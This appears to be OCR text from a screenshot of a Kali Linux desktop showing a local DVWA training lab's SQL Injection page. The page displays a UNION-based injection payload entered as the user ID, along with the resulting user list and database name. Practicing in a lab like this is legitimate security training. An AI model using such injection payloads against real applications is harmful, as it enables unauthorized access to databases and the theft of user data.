 Vuln...
[/va...
kali...
apa...
11:23 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Kazam
Record a video or take a screenshot of your screen
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID:
Submit
ID: %' or 0=0 union select null, database () #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database () #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database () #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database () #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database () #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database () #
First name:
Surname: dvwa